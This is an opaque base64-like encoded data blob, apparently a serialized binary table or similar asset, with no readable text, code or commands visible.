B/wBOAAMBAwH/ABcG/wAGAAMBAwH/AL0B/wAGAAMBAwH/ABcB/wAIAAMBAwEGAP8A/wADAREBAwEGAP8A/wADARkBAwEHAP8A/wAGAAMBAwH/ADAA/wAFAAMBAwHoAP8A6ADTAwMB/wAFAegA6AD/AA8B/[base64]/AAUB/[base64]/gA+AAGAOcA5wCrCOsC+gA1AFQD/QD6ACYD+gD9AAsD/QDnAPoA5wD4AP0A+ABBAOcA5wBCAAsD+gATAFQD/QD6AP4C+gDnAP0A5wD4APoA+AAGAOcA5wBLAxkA+gAGAOcA5wBPAyoB/QAGAOcA5wALAFUD/gDnAGoB5wD+AB0E/gDnAB4E5wBXA/4A/gAGAOcA5wBeA1kD/wAGAOcA5wBAA2MDAgHnAEMD5wBiAwIBAgEGAOcA5wBnA8QBAwEGAOcA5wAEAJQDBQFGAOcA5wAFAV0DBQG2B+cA5wCwBwUBBQFBAOcA5wCVA50DBwEFAecA5wAGAAcBBQE/[base64]/AMsAywD+ALEAsQBoA8sAywD9ALEAsQD6AMsAywD4ALEAsQD2AMsAywBIA7EAsQDqAMsAywA7A7EAsQA/[base64]/A/gA+ADnAPoA5wAGAPgA+ADnAEEI5wCdBvgA+AAGAOcA5wDGAxkA+gAGAOcA5wASAGgB/QDnAMQB5wA+Bf0A/QAyAOcA5wD9ADYA/QBPBWIL/gATAP0A/QD+AA8B/gDnAP0A5wAJAP4A/QAGAOcA5wD9AEUD/QAGAOcA5wD9ABcB/QAIAOcA5wAGAP0A/QDnABEB5wAGAP0A/QDnABkB5wAHAP0A/QAGAOcA5wD9ADAA/QAFAOcA5wDJA/0A/QAGAOcA5wDMAzEB/gAGAOcA5wBMAHAC/wBDAC0CAgH/AKkD/wACAdUDAgHXA/8A/wAyAAIBAgH/ADYA/wDEAHwCxAD/ANAD/wACAcQAxAAGAP8A/wATAHACAgH/ANAD/wDOAwIBAgHEAP8AxAAGAAIB/wDEAO0BxADnAP8A5wAGAMQAxAASAGoE/wDEAMQBxAA+Bf8A/wAyAMQAxAD/ADYA/wBPBQ8BAgHEAP8AxAAJAAIB/wAGAMQAxAD/AEUD/wAGAMQAxAD/ABcB/wAIAMQAxAAGAP8A/wDEABEBxAAGAP8A/wDEABkBxAAHAP8A/wAGAMQAxAD/ADAA/wAFAMQAxABoAv8A/wAGAMQAxAB4ApgBAgH/AMQAxADbAwIB/wDnAMQAxAD+AP8A5wD9AMQAxAD6AOcA5wD4AMQAxAAxAOcA5wAGAMQAxAAJAJIB+AAGAMQAxAAGAPgA+ADEAMcBxADnAPgA5wAEAMQAxAAGAOcA5wAYBYYJ/QDnAFYB5wAFAv0A/QAnAOcA5wAuAP0A/QAGAOcA5wAPAF0B/gDnABEA5wAOAP4A/gAPAOcA5wD+ABEA/gAOAOcA5wADAP4A/gANAOcA5wDCAf4A/gDnADUG5wAFAv4A/gAnAOcA5wAuAP4A/gAGAOcA5wDxB5QE/wDnAIgK5wAFAv8A/wAnAOcA5wAuAP8A/[base64]/AOcA5wD+AI0AjQD9AOcA5wAnAI0AjQDYAecA5wAGAI0AjQCoAUIL/QCNAGcCjQAFAv0A/QAnAI0AjQAuAP0A/QAGAI0AjQAYBfAA/gCNAKEAjQAFAv4A/gAnAI0AjQAuAP4A/gAGAI0AjQAFAjgL/wAnAI0AjQAuAP8A/[base64]/AI0AjQD+AAIB/gD9AI0AjQAnAP4A/QDFAY0AjQAGAP0A/QDdARkA/[base64]/QANAOkA6QDMAP0A/QDpAHAC6QAGAP0A/QA2Cb8C/gASAP0A/QDjCfYC/wASAP0A/QD/AKsF/wD+AP0A/QADAP8A/gANAP0A/QDMAP4A/gD9ANUD/QAGAP4A/gAeB/4G/wASAP4A/gD/AAEN/wADAP4A/gANAP8A/wDMAP4A/gD/ADEB/wAGAP4A/gBIDZ4EAgESAP4A/gDtBA4IBQECAf4A/gASAAUBAgEsDUQDBQESAAIBAgEFARQLBQH+AAIB/gADAAUBAgENAP4A/gDMAAIBAgH+AJgB/[base64]/gD/AAUB/wD9AP4A/[base64]/QDnAPIA5wDLAP0AywBdAOcA5wAGAMsAywDnAL0B5wAGAMsAywDnABcB5wAIAMsAywAGAOcA5wDLABEBywAGAOcA5wDLABkBywAHAOcA5wAGAMsAywDnADAA5wAFAMsAywCNAOcAjQB4AssAywAGAI0AjQADAH0E5wANAI0AjQBsBOcA8gCNAHECjQDGB/IA8gCNABkAjQAGAPIA8gCcAf8K/QDyAJQA8gC5A/0A/gAOAAAD/wADAP4A/gANAP8A/wDCAf4A/gD/AOYD/wDcAf4A/gDyAP8A8gAGAP4A/gDGB/0A/QD+ALYD/gAGAP0A/QDxB4UI/wD9ADIG/QC6A/8A/wALAP0A/QDxBxYGBQH9AGIG/QD/AAUB/wATAC0CFQH/AHECGwH9ABUB/QDcAXwFFQEbAf0AGwEGABUBFQHOB4EEIAEVAbIBFQG6AyABIAELABUBFQEgAQUBIAH/AIoAJAEVASABFQEkAf0AIAEGABUBFQGoAQMBAwEVAUcMFQG6AwMBAwELABUBFQEDAQUBAwH/AJUAJAEVAQMBAwEkAf0AFQEGAAMBAwHIAVYBJAEDAcoAAwG6AyQBJAELAAMBAwEkAQUBJAH/ABcAJQEDASQBAwElAf0AJAEGAAMBAwHVBhwBHAEDAREDAwG6AxwBHAELAAMBAwEcAQUBBQH/ABYAHAEDAQUBAwEcAf0A/QAGAAMBAwGoAUIFBQEDATUMAwHYAAUBBQG8AwMBAwEGAAUBBQHVBnQBHAEFAecABQHqBxwBHAEzAAUBBQHxBxEKJQEFARQKBQEcASUBHAEFAcEDBQEGABwBHAHfB6kFJQH/ABkA/wAcASUBHAEGAP8A/wDOB2IBJQH/AL0A/wDYACUB2AC/A/8A/[base64]/ACUB2AAcAcoAygAFAdgA2AADAcoAygD9ANgA2AAkAcoAygAVAdgA2AAgAcoAygAbAdgA2AD+AMoAygDyANgA2ACNAMoAjQDLANgAygAxAI0AjQAGAMoAygCyB/[base64]/QDyAAQB8gAyAP0A/QDYAPQE2AD9AHEC/QAdANgA2ABaAP0A/QADAEkE/gANAP0A/QDrCv4A/wD9AOUA/QDYAP8A2ABvAv0A/QDyANgA2ABZAJgB8gBZANgA2ABYAPIA8gDYABkA2AD9APIA8gAyANgA2AAcAK4B/QCFApAAAwELAP0A/QADAQ0BBQH9APQE/QAFAXECBQEdAP0A/[base64]/wBQAPIA8gATANkBHAHLABIFywAcAQsFHAHyAMsAywBWABwB8gD/AMsAywAVAfIA8gAGAMsAywBOAEYF/wBpAs0IFQH/AFAJ/wDLABUBywAGAP8A/wCFAggBCAELAP8A/wAIAQ0BCAH/AJUB/wAIAWIBCAE0AP8A/wAIAYMBFQH/AAQB/wAyABUBFQEDAWwBAwEVAf4AFQEDAeUA5QD9ABUB/QDYAOUA2AD/AP0A5QBZAFcI/QBZAOUA5QBYAP0A/QDlABkA5QDYAP0A2AAyAOUA5QAcAKUB/QCFAhkA/wATAP0A/QD/AJAAkAALAP0A/QCQAA0B/wD9APQE/QD/AHEC/wAdAP0A/QBaAP8A/wCQANMAkAD/ABsB/wCQAL4FkAD9AP8A/QDlAJAAkAAJAP0A5QAGAJAAkADlABcB5QAIAJAAkAAGAOUA5QCQABEBkAAGAOUA5QCQABkBkAAHAOUA5QAGAJAAkADlADAA5QAFAJAAkAAIAeUA5QCQABQBkADYAOUA2AB+ARYA5QATANgA/QCGAmwB/wD9AGIFAwH/AGkG/wDlAAMB5QBFAP8A/wDlABUB5QBQAP8A/wCFAi8BAwETAP8A/wD9ABIF/QD/AAsF/wADAf0A/QBWAP8A/wDlAP0A5QCQAP8AkAAGAOUA5QBOANgA2AAFAc0I/QDYAFAJ2ADlAP0A5QCQANgAkAAJAOUA2AAGAJAAkADYABcB2AAIAJAAkAAGANgA2ACQABEBkAAGANgA2ACQABkBkAAHANgA2AAGAJAAkADYADAA2AAFAJAAkADYAdgA2AAGAJAAkADFAZUA5QAGAJAAkAD0CiAM/QCQAGIBkADMAP0AzAAcAEYF/QCFAvAA8AALAP0A/QDwAA0B8AD9ALcB/QDwAJcA8ADbAf0A/[base64]/AA6QAGANsA2wAXAxkA8AAGANsA2wAdA7UC/QAGANsA2wAGABoD/wAqAzIDAwEGAP8A/wASAC4DBQH/ABYA/wAvAwUBBQEGAP8A/wAjA9gA2AD/AC4D/[base64]/wANAOUA5QAFAv8A/wAnAOUA5QAuAP8A/[base64]/ABEAvwAOAKoBqgEPAL8AvwCqAREAqgEOAL8AvwAPAKoBqgG/ABEAvwAPAKoBqgG/ABEAvwAOAKoBqgEPAL8AvwCqAREAqgEOAL8AvwAPAKoBqgG/ABEAvwAPAKoBqgG/ABEAvwAOAKoBqgEPAL8AvwCqAREAqgEOAL8AvwAPAKoBqgG/ABEAvwAPAKoBqgG/ABEAvwAPAKoBqgG/ABEAvwAOAKoBqgEPAL8AvwCqAREAqgEOAL8AvwAPAKoBqgG/ABEAvwAOAKoBqgEPAL8AvwCqAREAqgEOAL8AvwAPAKoBqgG/ABEAvwAOAKoBqgEPAL8AvwCqAREAqgEOAL8AvwAPAKoBqgG/[base64]/QENAPkB+QEFAv0B/QEnAPkB+QEuAP0B/QEGAPkB+QEDAJwBnAENAPkB+QEFApwBnAEnAPkB+QEuAJwBnAEGAPkB+QEPAD8BPwH5AREA+QEPAD8BPwH5AREA+QEPAD8BPwH5AREA+QEPAD8BPwH5AREA+QEOAD8BPwEPAPkB+QE/AREAPwEPAPkB+QE/AREAPwEOAPkB+QEPAD8BPwH5AREA+QEOAD8BPwEPAPkB+QE/AREAPwEPAPkB+QE/AREAPwEOAPkB+QEPAD8BPwH5AREA+QEPAD8BPwH5AREA+QEPAD8BPwH5AREA+QEPAD8BPwH5AREA+QEOAD8BPwEPAPkB+QE/AREAPwEOAPkB+QEPAD8BPwH5AREA+QEOAD8BPwEPAPkB+QE/AREAPwEPAPkB+QE/AREAPwEPAPkB+QE/AREAPwEPAPkB+QE/AREAPwEPAPkB+QE/AREAPwEPAPkB+QE/AREAPwEPAPkB+QE/AREAPwEOAPkB+QFLAD8BPwH5AYgA+QEiAD8BPwEDAPkB+QENAD8BPwEFAvkB+QEnAD8BPwEuAPkB+QEGAD8BPwFLAJoBmgE/AYgAPwEiAJoBmgEDAD8BPwENAJoBmgEFAj8BPwEnAJoBmgEuAD8BPwEGAJoBmgEOAGQG/wEPAJoBmgH/AREA/wEPAJoBmgH/AREA/wEOAJoBmgEPAP8B/wGaAREAmgEPAP8B/wGaAREAmgEPAP8B/wGaAREAmgEPAP8B/wGaAREAmgEOAP8B/wEPAJoBmgH/AREA/wEOAJoBmgEPAP8B/wGaAREAmgEOAP8B/wEPAJoBmgH/AREA/wEPAJoBmgH/AREA/wEPAJoBmgH/AREA/wEPAJoBmgH/AREA/wEOAJoBmgEPAP8B/wGaAREAmgEPAP8B/wGaAREAmgEPAP8B/wGaAREAmgEPAP8B/wGaAREAmgEOAP8B/wEPAJoBmgH/AREA/wEOAJoBmgEPAP8B/wGaAREAmgEPAP8B/wGaAREAmgEOAP8B/wEPAJoBmgH/AREA/wEOAJoBmgEPAP8B/[base64]/AEPACECIQL8AREA/AEOACECIQIPAPwB/AEhAhEAIQIPAPwB/AEhAhEAIQIPAPwB/AEhAhEAIQIOAPwB/AEPACECIQL8AREA/AEPACECIQL8AREA/AEPACECIQL8AREA/AEPACECIQL8AREA/AEOACECIQIPAPwB/AEhAhEAIQIOAPwB/AEPACECIQL8AREA/AEPACECIQL8AREA/AEOACECIQIPAPwB/AEhAhEAIQIOAPwB/AEPACECIQL8AREA/AEPACECIQL8AREA/AEPACECIQL8AREA/AEOACECIQIPAPwB/AEhAhEAIQIPAPwB/AEhAhEAIQIPAPwB/AEhAhEAIQIOAPwB/AEPACECIQL8AREA/AEPACECIQL8AREA/AEOACECIQIPAPwB/AEhAhEAIQIOAPwB/AEDACECNwINAPwB/AEFAjcCNwInAPwB/AEuADcCNwIGAPwB/AEPAGIBYgH8AREA/[base64]/AFqAhEAagIOAPwB/AFLAGoCbQL8AYgA/AEDAG0CbQINAPwB/AEFAm0CbQInAPwB/AEuAG0CbQIGAPwB/AEOAJMGbgIPAPwB/AFuAhEAbgIPAPwB/AFuAhEAbgIOAPwB/AEPAG4CbgL8AREA/AEPAG4CbgL8AREA/AEOAG4CbgIPAPwB/AFuAhEAbgIOAPwB/AEPAG4CbgL8AREA/AEPAG4CbgL8AREA/AEPAG4CbgL8AREA/AEPAG4CbgL8AREA/AEPAG4CbgL8AREA/AEPAG4CbgL8AREA/AEOAG4CbgIPAPwB/AFuAhEAbgIOAPwB/AEPAG4CbgL8AREA/AEPAG4CbgL8AREA/AEOAG4CbgIPAPwB/AFuAhEAbgIOAPwB/AEPAG4CbgL8AREA/AEOAG4CbgIPAPwB/AFuAhEAbgIPAPwB/AFuAhEAbgIPAPwB/AFuAhEAbgIOAPwB/AEPAG4CbgL8AREA/AEOAG4CbgIPAPwB/AFuAhEAbgIOAPwB/AEDAG4CbwINAPwB/AEFAm8CbwInAPwB/AEuAG8CbwIGAPwB/AEDAJoBmgENAPwB/AEFApoBmgEnAPwB/AEuAJoBmgEGAPwB/AEPAB8JfAL8AREA/AEOAHwCfAIPAPwB/AF8AhEAfAIPAPwB/AF8AhEAfAIPAPwB/AF8AhEAfAIOAPwB/AEPAHwCfAL8AREA/AEPAHwCfAL8AREA/AEOAHwCfAIPAPwB/AF8AhEAfAIPAPwB/AF8AhEAfAIOAPwB/AEPAHwCfAL8AREA/AEOAHwCfAIPAPwB/AF8AhEAfAIPAPwB/AF8AhEAfAIPAPwB/AF8AhEAfAIOAPwB/AEPAHwCfAL8AREA/AEOAHwCfAIPAPwB/AF8AhEAfAIOAPwB/AEPAHwCfAL8AREA/AEOAHwCfAIPAPwB/AF8AhEAfAIOAPwB/AEPAHwCfAL8AREA/AEPAHwCfAL8AREA/AEPAHwCfAL8AREA/AEOAHwCfAIPAPwB/AF8AhEAfAIPAPwB/AF8AhEAfAIOAPwB/AFLAHwCfAL8AYgA/AEiAHwCfAIDAPwB/AENAHwCfAIFAvwB/AEnAHwCfAIuAPwB/[base64]/wH7AYgA+wEiAP8B/wEDAPsB+wENAP8B/wEFAvsB+wEnAP8B/wEuAPsB+wEGAP8B/wEDAHEBcQENAP8B/wEFAnEBcQEnAP8B/wEuAHEBcQEGAP8B/wEDAMMBwwENAP8B/wEFAsMBwwEnAP8B/wEuAMMBwwEGAP8B/wEPAKsEyQL/AREA/wEOAMkCyQIPAP8B/wHJAhEAyQIOAP8B/wEPAMkCyQL/AREA/wEPAMkCyQL/AREA/wEOAMkCyQIPAP8B/wHJAhEAyQIOAP8B/wEPAMkCyQL/AREA/wEPAMkCyQL/AREA/wEPAMkCyQL/AREA/wEOAMkCyQIPAP8B/wHJAhEAyQIOAP8B/wEPAMkCyQL/AREA/wEPAMkCyQL/AREA/wEPAMkCyQL/AREA/wEPAMkCyQL/AREA/wEPAMkCyQL/AREA/wEOAMkCyQIPAP8B/wHJAhEAyQIOAP8B/wEPAMkCyQL/AREA/wEOAMkCyQIPAP8B/wHJAhEAyQIPAP8B/wHJAhEAyQIPAP8B/wHJAhEAyQIPAP8B/wHJAhEAyQIOAP8B/wFLAMkCyQL/AYgA/wEDAMkCyQINAP8B/wEFAskCyQInAP8B/wEuAMkCyQIGAP8B/wEPAJ4DygL/AREA/wEOAMoCygIPAP8B/wHKAhEAygIOAP8B/wEPAMoCygL/AREA/wEOAMoCygIPAP8B/wHKAhEAygIPAP8B/wHKAhEAygIPAP8B/wHKAhEAygIPAP8B/wHKAhEAygIPAP8B/wHKAhEAygIPAP8B/wHKAhEAygIPAP8B/wHKAhEAygIPAP8B/wHKAhEAygIPAP8B/wHKAhEAygIPAP8B/wHKAhEAygIPAP8B/wHKAhEAygIPAP8B/wHKAhEAygIOAP8B/wEPAMoCygL/AREA/wEOAMoCygIPAP8B/wHKAhEAygIOAP8B/wEPAMoCygL/AREA/wEPAMoCygL/AREA/wEOAMoCygIPAP8B/[base64]/QL4AogA+AIDAP0C/QINAPgC+AIFAv0C/QInAPgC+AIuAP0C/[base64]/wENAAcDBwMFAv8B/wEnAAcDBwMuAP8B/[base64]/[base64]/ANUAvwDEAuMA1QDDAr8AvwCTAdUA1QBSAb8AvwC7AtUA1QDAAr8AvwCOAdUA1QBEAb8AvwC/[base64]/[base64]/ALgAuADyAL8AvwAnALgAuAA6A78AvwAGALgAuAB6AEoA1QBCA7gAuAAGANUA1QBHA1EA4wAGANUA1QBLA1EA5QAGANUA1QBPA1EA8gAGANUA1QBSA1EA/[base64]/[base64]/[base64]/AegAvgA+AasAqwA8Ab4AvgA7AasAqwA2Ab4AvgDnAKsAqwAHAb4AvgA1AasAqwAuAb4AvgAmAasAqwAtAb4AvgCsAKsAqwAlAb4ArADVAKsAqwAgAawArAAcAasAqwAbAawArAAVAasAqwAUAawArAATAasAqwAIAawArADKB6sAqwDJB6wArAAFAasAqwAAAawArAD/AKsAqwDyAKwArADlAKsAqwDjAKwArAC4AKsAqwC/[base64]/AGwBvwDAANgIwwC/[base64]/[base64]/[base64]/[base64]/A8YAxgAyAN4A3gDGADYAxgDeANsA2wAxAMYAxgAGANsA2wDGAPgAxgAEANsA2wAGAMYAxgDxAF0J3gDGAOYFxgC/[base64]/QAnAOkA6QAuAP0A/QAGAOkA6QAFAvwE/gAnAOkA6QAuAP4A/gAGAOkA6QAFAioJ/wAnAOkA6QAuAP8A/[base64]/[base64]/QAnAIwAjAAuAP0A/QAGAIwAjAAFApAB/gAnAIwAjAAuAP4A/[base64]/[base64]/[base64]/AH6AfsB+gH5AfwB+QESAPoB+gFUAcIA+wESAPoB/AGlAC4B/QHgAPwB/gH7Af0B+wESAP4B/QHXAPEC/gEdAf0B/QESAP4B/gE7AaUF/wH9Af4B/QH7Af8B+wH5Af0B+QGzAfsBswESAPkB+QFFBUgB+wESAPkB+QHBAMIC/QEhAfkB/gH7Af0B+wESAP4B/QF7AhwC/gESAP0B/QFNAkUC/wHvAv0BAAL+Af8B/gH7AQAC+wESAP4B/gEzBjQD/wESAP4B/gFHAXQHAAL/Af4B/gESAAAC/wF4AzYCAAJDAf8B/wESAAACAALTBbQAAQIdAQACAAL/AQEC/wH+AQAC/gH7Af8B+wESAP4B/gEwAXYE/wESAP4B/gEIArQAAALgAP4B/gH/AQACAAISAP4B/gG7BWYBAQLOAP4B/gHhBwECAQIAAv4B/gESAAECAAI4AskAAQISAAACAAJ1BTMBAwLUBQACAAIBAgMCAwISAAACAAKuBMcEBAJHAQACAAISAAQCBALTBbkFBQIAAgQCAAIDAgUCAwL+AQAC/gH7AQMC+wGzAf4BswHAAfsBwAGqAbMBqgESAMABswHBAEICwAESALMBswFFBdAK+wHAAbMBswESAPsBwAGqALcA+wESAMABwAHOAJoF/gH7AcABwAGzAf4BswESAMABwAGWAMkA+wEIAsABwAHUCvsB+wESAMABwAESAPQI/[base64]/[base64]/[base64]/QL3AvgC9wISAP0C+AISArQBtAESAPgC+AIYAeQK/QK0AfgCtAH3Av0C9wLtArQBtAHsAvcC7AJQArQBtAESAOwCUAKuBMIA7AISAFAC7QIdAUAC9wIhAe0C7QLsAvcC9wISAO0C7QI7AQYB+AISAO0C7QJaArMCswL4Au0C7QL3ArMCswISAO0C7QKuBDYC9wISAO0C+AKbApIA/QLiAfgCAAP3Av0C9wISAAAD/QJaAk0BTQFLC/0C/QL3Ak0BTQGzAv0CswISAE0BTQFNArQA9wISAE0BTQEIAvUC9QL3Ak0BTQESAPUC9QISAJgI9wI4AkYL/QL1AvcC9wJNAf0CTQESAPcC9wKqAC8C/[base64]/[base64]/[base64]/[base64]/AaMGlgEQAZQBEAFsAZYBbAGgBhABEAFBAGwBbAGpAJwGqQAQAWwBEAEGAKkAqQCmBqUGbAEGAKkAqQDLAK8GywABAXMCAQEAAcsAywD+AAEB/gD9AMsAywCgAP4A/QD7AMsAywCwAP0AsAD5AMsAywD5ALAAsAD4AMsAywDyALAAsACgAMsAoADaALAAsACOAKAAoAD1ALAAsAD2AKAAoADyALAAsADxAKAAoADwALAAsADuAKAAoAD/[base64]/[base64]/QDeA/kA/gD7AP0A+wD2AP4A9gDuAPsA7gASAPYA9gAhAUgB+wBJAvYA9gASAPsA+wCsBKMF/QASAPsA+wB1BYsI/gD9APsA+wD2AP4A9gASAPsA+wAdAYQD/QASAPsA+wC9AhcC/gD9APsA+wASAP4A/QAYATcB/gASAP0A/QBZASUB/wAwAf0A/QD+AP8A/gD7AP0A+wD2AP4A9gDuAPsA7gDaAPYA2gASAO4A7gBKAwYB9gASAO4A7gD2AI8H+wASAO4A7gASAHgB/QDQBSMB/gAIAv0A/QDuAP4A7gD7AP0A+wASAO4A7gDOAKIA/QASAO4A7gClALQA/gD9AO4A/QASAP4A/gBMASsC/wASAP4AAAF1BT0CAQGWAAABIgH/AAEB/wD9ACIB/QD7AP8A+wASAP0A/QASAGkH/wD9AJgBAQESAP8A/wAdAcICIgESAP8A/wDnAhwBYgGsBP8A/wAiAWIBIgEBAf8A/wASACIBAQESAA0GIgF0A1QCYgEBASIBAQESAGIBIgE2AQYBYgESACIBIgGqAKIAeAFDASIBIgFiAXgBYgEBASIBAQH/AGIB/wD7AAEB+wASAP8A/wAfAsIAAQESAP8A/wABAUoBAQESAP8A/wD8AqsAIgESAP8A/wAdAaUCSgEiAf8A/wABAUoBAQESAP8A/wAwASUCIgESAP8A/wAiAbABSgESAP8A/[base64]/[base64]/AXMC/wHfAZ8C3wESAP8B/[base64]/[base64]/A0MDPwMSAEEDQQNDAcQEQwNRAUEDUQESAEMDQwN6AR4BRAMSAEMDQwMdATYCRQO7BUMDQwNEA0UDRANRAUMDUQE/A0QDPwMSAFEBUQFFBe0AQwMSAFEBRAM2AccERQNDA0QDQwMSAEUDRAPnAh4BRQMSAEQDRAMzBisBRwP8AkQDRANFA0cDRQNDA0QDQwMSAEUDRAMSABgCGAJEAxACEAISABgCGAISAEEBQQGzAM4BzgEYAkEBQQEQAs4BzgFDA0EBQQE/[base64]/A0UDPwMSACADIAPTBcQEQwMSACADIAPiASwBRQNDAyADIAMSAEUDQwMSALECRQNUAbUIRwNDA0UDRQMgA0cDIAM/A0UDPwPOASADzgESAD8DIAPzABcCPwMSACADIAN0A7cARQM/AyADIAMSAEUDPwPzAIQBRQP+DD8DPwMgA0UDIAMSAD8DPwNaAk4CRQMSAD8DPwNMAZIARwNFAz8DPwMSAEcDRQO7BR4BRwM2AUUDSAPcAUcD3AE/A0gDPwMgA9wB3AESAD8DIAPGATwHxgESACADIAMSAEkIPwM2ATMCRwNUAT8DPwMgA0cDIAPGAT8DxgESACADIANMAWAEPwMSACADIAMIAmYBRwMdASADIAM/A0cDPwMSACADIAM7ATQDRwMSACADIAPTBR4CSAM4AiADIANHA0gDRwM/AyADIAPGAUcDxgHcASAD3AHOAcYBxgFBAdwBQQEaAcYBGgHaAEEB2gASABoBGgESADUBQQFDASUBxgEaAUEBzgESAMYBxgESAJAI3AH8AicCIAO7BdwB3AHGASADxgHOAdwBzgESAMYBxgESADIL3AF4A2sBIAPGAdwBPwMSACADIAN4A+YERwOHAyADIANcA0cDRwM/[base64]/AUoCPwHbAaMC2wESAD8BPwESAC0NSgI/AR8BHwESAEoCPwHhAt4CSgISAD8BPwEdAfsA+wBKAj8BPwEfAfsA+wASAD8BHwESAAYDPwE4AjQDowIfAT8BPwESAKMCowISAFYDBgPOABwBVgMbAgYDBgOjAlYDowI/AQYDPwH7AKMC+wDbAT8BPwESAPsA+wD5AtEC2wESAPsA+wAkAfECowLbAfsA+wASAKMCowKuBMkABgMSAKMCowLvAjcBVgN0AqMCowIGA1YDBgP7AKMC+wASAAYDowJ0Aj0CBgMSAKMCowJZAU4CVgMGA6MCowISAFYDBgOAAlsCVgMSAAYDZQMkAf0B/QFWA2UDVgOjAv0B/QH7AFYD+wASAP0B/QF7Ah4CowISAP0B/QGjArIFowISAP0B/QESAA0DDQPIAAYBVgNMAQ0DDQP9AVYD/QGjAg0DowISAP0B/QESAF4CXgJ4A9EADQP9AV4C/QESAA0DDQMSAIkCiQI7ATcBVgMdAYkCiQINA1YDDQP9AYkC/QGjAg0DiQL7AP0B+wA/AYkCPwESAPsA+wBWAVsC/QESAPsA+wDeA9QEiQL9AfsA/QESAIkCiQISANcB1wHQBQkJowKJAtcB1wH9AaMC/QESANcB1wEfAi4BowISANcB1wGjAgwCowISANcB1wHiAbkCDQMSANcB1wF4A28IVgMNA9cB1wGjAlYDowL9AdcB1wESAKMC/QHBAE4CowISAP0B/QE2AZIADQOjAv0B/QESAA0DowKAAmYBDQMSAKMCowL5AgUCBQINA6MCowL9AQUC/QESAKMCBQIkAd4CowKOAQUCjgESAKMCBQLdAsICowISAAUCBQIzBgEBAQGjAgUCBQKOAQEBAQH9AQUCjgHXAQEBAQESAI4BjgGuBSwB1wESAI4BjgHXAUYH1wESAI4BjgEbAjQD/QESAI4BjgFHAdQEBQLiAY4BjgH9AQUC/QHXAY4BjgESAP0B1wF0AygC/QESANcB1wFFBU4CBQL9AdcB1wESAAUC/QHiARwBBQISAP0B/[base64]/AY4BPwFXAQEBAQF3AT8BPwHaAAEB2gASAD8BAQHdAskAPwESAAEBAQE/[base64]/AY8BPwESAKMBjwEfAigCowESAI8BjwF0A0UCCQLgAI8BjwGjAQkCowE/AY8BPwESAKMBjwFaAigCowESAI8BjwFFBcIACQKjAY8BjwESAAkCowEIAlQCCQISAKMBowGuBJoKbQMJAqMBowGPAW0DjwE/AaMBPwESAI8BjwESAP0BowGPAaoBjwESAKMBowE0AQYB/QESAKMBowHdApIACQI0AaMBbQP9AQkC/QGPAW0DjwESAP0B/QHFAigCCQISAP0B/QGqACcCbQMJAv0B/QESAG0DCQLIAH4CbQPcAgkCCQL9AW0D/QGPAQkCjwE/Af0BPwESAI8BjwHDCCQD/QESAI8BjwFMARMCCQISAI8BjwGuBfwF3AIJAo8BjwH9AdwC/QESAI8BjwESAGkCCQIkAcYC3AKPAQkCjwESANwC3AI4AicCbQMSANwC3AI7AWYBbgN0AtwC3AJtA24DbgOPAdwCjwH9AW4D/QESAI8BjwFDAfoC3AISAI8BjwEhAWMBbgPcAo8BjwESAG4D3AISAPsA+wCuBYcKbgPcAvsA+wCPAW4DjwESAPsA+wASAK8EbgMJAcIAbwP7AG4D+wASAG8DbgMSAJkKbwOqAEICcAMSAm8DbwNuA3ADbgP7AG8D+wCPAW4DjwH9AfsA+wA/AY8BPwESAPsA+wAkATQDjwGKCvsA+wASAI8BjwHQBaYA/[base64]/[base64]/4B/gESAFYDVgMSAEkBfQOuBO0AfwMhAX0DfQNWA38DfwP+AX0D/gFOA38DTgNXAf4BVwESAE4D/gESAiUBTgMSAP4BfQMzBqMFfwNOA30DfQMSAH8DfwMSAPAA8ABZATcBgAOsBPAA8AB/A4ADgAN9A/[base64]/QDDAoADwwISAP0A/[base64]/AZsBfwESAGYCZgLdAiUBjwISAGYCZgJFBTQDuwL5AmYCZgKPArsCjwJ/[base64]/0A/QASAKcApwASAPkEowHvAhcI5AGnAKMBpwD9AOQB/QASAKcApwASAIwCowGnAEIIpwASAKMBowF0A+YA5gB9BaMBowGnAOYApwD9AKMB5gASAKcApwDoAosC/QASAKcApwCqACUBowESAKcApwBZAfgC5AGjAacApwD9AOQB/QASAKcApwDeA0UCowESAKcA5AGjATkC+wESAOQB5AGsBK0ABQIfAuQB5AHyAQUC8gH7AeQB5AH9APIB/QDmAOQB5gCsAP0ArAASAOYA5gCCBZ0B/QASAOYA5gA7AT0CnQGAAuYA5gDMAJ0BnQH9AOYA5gASAJ0B/QDuAhECnQESAP0A/QCzANEC5AESAP0A/QAYARcC8gEhAf0A/QDkAfIB5AGdAf0A/QDmAOQB5gASAP0A/QCIAY8BiAESAP0A/QAhASUBnQESAP0A/QBHAcIC5AFNAv0A/QCdAeQB5AGIAf0A/QASAOQBiAGHA0gB5AESAIgBiAGAAscE8gHkAYgBiAESAPIB5AEIAn0C8gESAeQBEgGIAfIBiAH9ABIB/QDmAIgB5gASAP0A/QCWAPoCEgESAP0A/QASAVIBUgESAP0A/QCsBMYCiAESAP0A/QAIAs8J5AGIAf0A/QBSAeQBUgESAP0A/[base64]/sA+wDmAB8B5gDwAPsA8ACpCOYA5gBBAPAA8ACtCBoD+wDmAPAA5gAGAPsA8AAqAykD+wAGAPAA8ADZADID2QDwAPAE8ADlANkA2QAvA/[base64]/A/[base64]/gF2A4QChALVAf4B1QFkAoQC/gESANUB1QHlBKQCZAISANUB1QEhAUIChAISANUB1QE4AqcFpAKEAtUB1QFkAqQCZAISANUB1QESAP8MpALzANQE2ALzAKQCpALVAdgC2AISAKQCpAJ1BRMC6gISAKQC6wIhAZsBmwHqAusC6gLYApsBmwFkAuoCZAL+AZsBmwEmAmQC/[base64]/ATkNvwESACYCJgI7AVsCWAISACYCJgIzBvoC6gKAAiYCJgJYAuoC6gK/ASYCvwESAOoCJgJLAogD6gISACYCJgIIAugB6AHjBiYCJgLqAugB6AG/ASYCvwESAOgB6AFKAyUBJgISAOgB6AEmApgI6gISAOgB6AESAEoJ6wIpAsEB7QLoAesC6AHqAu0C6gISAOgB6AE0ASgC6wJKA+gB7QJ+CesC6wISAO0C7QISAHUG+AKAArIAsgDtAvgC7QLrArIAsgDqAu0C6gK/AbIAsgD0AOoC9AD+AbIAsgDyAPQA8gASALIAsgDeAWQC9AASALIAsgBKA8YCvwE0AbIAsgCEAr8BvwH0ALIAsgASAL8B9AAICAYCvwESAPQA9ADeAysB3gHhAvQA9ADcAt4B3gG/AfQA9ACyAN4BsgASAPQA9ACHA9QEvwHQAvQA3gESAL8BvwF7Ag8C/gEmC78BvwHeAf4B3gESAL8BvwESAJMC/gG/AXAIvwESAP4B/gEIAvoCBgI2A